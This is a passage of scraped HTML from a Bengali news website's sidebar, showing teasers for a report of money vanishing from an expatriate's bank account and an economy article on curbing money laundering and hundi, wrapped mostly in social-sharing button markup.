datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 